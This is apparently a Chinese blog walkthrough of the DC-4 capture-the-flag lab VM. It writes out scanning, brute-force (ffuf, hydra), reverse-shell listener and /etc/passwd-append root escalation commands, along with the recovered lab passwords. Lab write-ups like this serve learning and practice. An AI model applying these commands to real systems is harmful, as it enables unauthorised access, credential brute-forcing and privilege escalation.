DC-4
author:leadlife
data:2023/5/18
blog:https://tripse.github.io/
本次测试使用到的工具如下:
- 信息收集:nmap、fscan、dirb、gobuster
- 获取 SHELL:无
- 暴力破解:hydra
- FUZZ:ffuf
- 辅助工具:BurpSuite
- 权限提升:无
外部信息收集
Nmap ICMP 扫描发现主机
sudo nmap -sP 10.10.10.0/24 -T4 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-17 04:51 CST
Nmap scan report for 10.10.10.131
Host is up (0.00014s latency).
MAC Address: 08:00:27:3A:F7:4E (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.10.10.254
Host is up (0.00051s latency).
MAC Address: 00:50:56:FE:A1:CD (VMware)
Nmap scan report for 10.10.10.1
Host is up.
Nmap done: 256 IP addresses (3 hosts up) scanned in 0.33 seconds
Fsacn 探测开放端口
sudo fscan -h 10.10.10.131 -p 0-65535 -t 30
leadlife@endeavrouOS ~/p/DC4> sudo fscan -h 10.10.10.131 -p 0-65535 -t 30
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.1
start infoscan
(icmp) Target 10.10.10.131 is alive
[*] Icmp alive hosts len is: 1
10.10.10.131:80 open
10.10.10.131:22 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle: http://10.10.10.131 code:200 len:506 title:System Tools
Nmap 进行详细端口扫描
sudo nmap -sS -sV -O -sC -T4 --min-rate 10000 -oN nmap.all 10.10.10.131 -p80,22
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-17 04:55 CST
Nmap scan report for 10.10.10.131
Host is up (0.00030s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 8d6057066c27e02f762ce642c001ba25 (RSA)
| 256 e7838cd7bb84f32ee8a25f796f8e1930 (ECDSA)
|_ 256 fd39478a5e58339973739e227f904f4b (ED25519)
80/tcp open http nginx 1.15.10
|_http-title: System Tools
|_http-server-header: nginx/1.15.10
MAC Address: 08:00:27:3A:F7:4E (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.14 seconds
目录扫描

dirb
dirb http://10.10.10.131/
gobuster
gobuster dir -u "http://10.10.10.131/" -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -e -x php,txt,html,htm -d -t 30 -o gobuster.out
发现如下存在的页面:均需要认证后才可登陆
http://10.10.10.131/images (Status: 301) [Size: 170] [--> http://10.10.10.131/images/]
http://10.10.10.131/index.php (Status: 200) [Size: 506]
http://10.10.10.131/login.php (Status: 302) [Size: 206] [--> index.php]
http://10.10.10.131/css (Status: 301) [Size: 170] [--> http://10.10.10.131/css/]
http://10.10.10.131/logout.php (Status: 302) [Size: 163] [--> index.php]
http://10.10.10.131/command.php (Status: 302) [Size: 704] [--> index.php]
进入后台
来到 Web 页面,如下:

思路:尝试登录看看数据包情况,是否存在 SQL 注入 [失败],并无 SQL注入漏洞
尝试暴力破解:假设用户名为 admin,进行测试:
这里用 fuff 进行测试:
- 首先抓取数据包
- 修改需要 fuzz 的端点
抓取数据包后修改要测试的端点如下:
POST /login.php HTTP/1.1
Host: 10.10.10.131
Content-Length: 32
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.131
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.10.131/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1; PHPSESSID=bh4oc7jh9qvaapg29ktcku63r3
Connection: close
username=admin&password=FUZZ1
进行测试:
通过测试发现,失败的数据包均为 302 code,那么这里匹配 200 code,但在后面发现 200 却也多了起来,可以断定第一个 200 code 的数据包爆破成功:happy
ffuf -request data.txt -request-proto http -mode clusterbomb -w /usr/share/seclists/Passwords/probable-v2-top12000.txt:FUZZ -t 30 -rate 10000 -mc 200
后台页面如下:

获取 SHELL

存在命令注入,burpsuite 抓包反弹 SHELL

先尝试执行其他命令,发现可任意执行其他命令,无需绕过

反弹 SHELL:
本地先监听:
nc -lvnp 1234
操作数据包:


优化 SHELL

内部信息收集
内核与发行版

SUID
其中 exim4 可用于提权,但更令我好奇的是 test.sh

SUDO
无

test.sh
内容如下,目前貌似无法利用,
暴力破解 - jim

在 jim home 目录下发现其他文件,由此可直接将用户名作为一个字典,得到的 passwords 作为一个字典,进行爆破
暴力破解:
hydra -L user.txt -P passwd.txt -t 10 -e nsr -o hydra.out ssh://10.10.10.131 -vV -F
得到了 jim 的密码:
[22][ssh] host: 10.10.10.131 login: jim password: jibril04
mbox
来到 jim 后查看 mbox 发现是邮件测试,转而思考邮件中是否存在敏感信息:/var/mail
jim@dc-4:~$ ls -al
total 32
drwxr-xr-x 3 jim jim 4096 Apr 7 2019 .
drwxr-xr-x 5 root root 4096 Apr 7 2019 ..
drwxr-xr-x 2 jim jim 4096 Apr 7 2019 backups
-rw-r--r-- 1 jim jim 220 Apr 6 2019 .bash_logout
-rw-r--r-- 1 jim jim 3526 Apr 6 2019 .bashrc
-rw------- 1 jim jim 528 Apr 6 2019 mbox
-rw-r--r-- 1 jim jim 675 Apr 6 2019 .profile
-rwsrwxrwx 1 jim jim 174 Apr 6 2019 test.sh
jim@dc-4:~$ cat mbox
From root@dc-4 Sat Apr 06 20:20:04 2019
Return-path: <root@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 20:20:04 +1000
Received: from root by dc-4 with local (Exim 4.89)
(envelope-from <root@dc-4>)
id 1hCiQe-0000gc-EC
for jim@dc-4; Sat, 06 Apr 2019 20:20:04 +1000
To: jim@dc-4
Subject: Test
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCiQe-0000gc-EC@dc-4>
From: root <root@dc-4>
Date: Sat, 06 Apr 2019 20:20:04 +1000
Status: RO
This is a test.
发现一个密码,为 Charles 的
jim@dc-4:/var/mail$ cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
(envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is: ^xHhA&hvim0y
See ya,
Charles
权限提升
切换到 Charls 后发现 sudo 位,即提权:

charles@dc-4:/usr/bin$ echo "leadlife::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
leadlife::0:0:::/bin/bash
charles@dc-4:/usr/bin$ su leadlife
root@dc-4:/usr/bin# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-4:/usr/bin# cd /root
root@dc-4:/root# ls
flag.txt
root@dc-4:/root# cat flag.txt
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.























 2万+
2万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










